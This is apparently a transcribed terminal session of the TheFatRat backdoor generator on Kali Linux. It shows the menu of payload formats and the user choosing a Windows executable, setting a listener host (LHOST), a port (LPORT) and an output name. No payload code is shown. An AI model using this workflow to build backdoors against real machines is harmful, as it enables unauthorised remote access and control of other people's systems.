 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
Created by Edo Maland ( Screetsec )
[1] LINUX >> FatRat.elf
[2] WINDOWS >> FatRat.exe
[3] SIGNED ANDROID >> FatRat.apk
[4] MAC >> FatRat.macho
[5] PHP >> FatRat.php
[6] ASP >> FatRat.asp
[7] JSP >> FatRat.jsp
[8] WAR >> FatRat.war
[9] Python >> FatRat.py
[10] Bash >> FatRat.sh
[11] Perl >> FatRat.pl
[12] doc >> Microsoft.doc ( not macro attack )
[13] rar >> bacdoor.rar ( Winrar old version)
[14] dll >> FatRat.dll
[15] Back to Menu
┌─[TheFatRat]──[~]─[creator]:
└─────► 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IPV4 address is : 192.168.1.8
Your local IPV6 address is : 2001:ee0:54d9:e930:61dd:7710:a5e:db3d
Your public IP address is :
Your Hostname is :
Set LHOST IP: 192.168.1.8
Set LPORT: 5555
Please enter the base name for output files : HoavaLinh